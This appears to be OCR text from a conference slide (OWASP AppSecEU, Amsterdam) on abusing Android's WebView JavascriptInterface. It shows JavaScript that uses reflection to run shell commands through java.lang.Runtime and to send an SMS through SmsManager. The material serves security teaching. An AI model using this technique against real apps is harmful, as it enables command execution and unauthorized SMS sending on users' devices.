 Windows 7 Base Image - VMware Workstation
(55%) 12:08 PM
File Edit View VM Tabs Help
Windows 7 Base Image Home lamp win7-32 Shared VMs
1. Abusing JavascriptInterface
• Disclosed 2012 (Neil Bergman), Luo et al. (2011)
<script>
function run(cmd) { return
FUtil.getClass().forName('java.lang.Runtime') 1
.getMethod('getRuntime',null)
.invoke(null,null).exec(cmd); 2
}
run(['/system/bin/sh','-c','date > /mnt/sdcard/test']); 3
</script>
FUtil.getClass().forName("android.telephony.SmsManager")
.getMethod("getDefault", null)
.invoke(null, null)
.sendTextMessage("123456", null, "Body", null, null); 4
OWASP AppSecEU
Amsterdam, The Netherlands